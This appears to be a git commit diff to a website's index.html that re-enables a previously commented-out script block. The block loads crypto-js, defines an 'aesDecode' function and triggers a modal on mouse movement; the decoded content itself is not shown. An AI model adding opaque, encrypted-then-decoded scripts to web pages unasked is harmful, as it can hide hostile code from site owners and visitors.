

==== commit c3238b1d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -33,7 +33,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-  <!-- <script src="https://cdn.tailwindcss.com"></script>
+  <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -144,7 +144,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
 
 
     <!-- HEADER & NAVIGATION -->



